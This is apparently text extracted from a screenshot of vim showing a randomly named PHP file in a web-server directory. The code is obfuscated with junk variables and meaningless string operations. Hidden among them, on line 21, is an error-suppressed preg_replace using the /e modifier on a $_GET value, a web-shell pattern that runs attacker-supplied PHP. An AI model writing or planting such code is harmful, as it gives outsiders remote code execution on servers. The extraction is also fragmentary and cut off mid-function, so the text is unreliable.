 vim f4ai47qRzb0.php 98x37
" Press <F1> to display hel
f4ai47qRzb0.php (/var/www/h
variable
MOzqzRKq
AAgif
daHbJAnG
UEcDy7TrtX8
bY_TE
QeD9EmMk
DAK095MB2
QeV_C61Kpy8
BoESy5Nfl
daHbJAnG
DAK095MB2
o9fQXPjQ9
g9t1JR
TAUL3DUtT
A0hPjFTHJ
D35Sq2AsLl
I_GHFf
vo3
wv0KMCx8MWs
hzi1DiHcX
fHhSFPmA
wv0KMCx8MWs
fHhSFPmA
XB
JTiUuo
f_nMcxBd2d
nrvuUqyMDs
IbDNQMpQdx
guFO
AKGVjE_Gdh
gY9KZPU
1 <?php
2 $MOzqzRKq = 'wVVZpcXuu';
3 $AAgif = 'h3zKYFP';
4 $daHbJAnG = 'WRTQIGw_i';
5 $UEcDy7TrtX8 = 'xQDY_kqSY';
6 $bY_TE = 'xmoiO3';
7 $QeD9EmMk = 'qGbkyp1';
8 $DAK095MB2 = 'VYDhd';
9 $QeV_C61Kpy8 = 'xNLEItFgWd5';
10 echo $MOzqzRKq;
11 $BoESy5Nfl = array();
12 $BoESy5Nfl[]= $AAgif;
13 var_dump($BoESy5Nfl);
14 $daHbJAnG = $_GET['lQ8A_BJrZU'] ?? ' ';
15 str_replace('Al3fXtMA', 'y3No0u', $UEcDy7TrtX8);
16 var_dump($bY_TE);
17 $DAK095MB2 = explode('w4aczU5LIss', $DAK095MB2);
18 preg_match('/Le0GcO/i', $QeV_C61Kpy8, $match);
19 print_r($match);
20 if('T9htybhnc' == 'qhyXfU51p')
21 @preg_replace("/xqf3Cz/e", $_GET['T9htybhnc'] ?? ' ', 'qh
p');
22
23 function Tf7j3xqnjNNQpwyqCEVS()
24 {
25 $o9fQXPjQ9 = 'ZFuf';
26 $g9t1JR = 'R4Y7Bm';
27 $TAUL3DUtT = 'balXReWUu';
28 $A0hPjFTHJ = new stdClass();
29 $A0hPjFTHJ->nTg5G3 = 'cr';
30 $A0hPjFTHJ->uXBH_DgA = 'NEP';
31 $A0hPjFTHJ->qa = 'Esgd7e52y';
32 $A0hPjFTHJ->PSHfeyJce = 'zFR3xX46s';
33 $o9fQXPjQ9 .= 'MgtXosH9F8vJc2Bs';
34 $D35Sq2AsLl = array();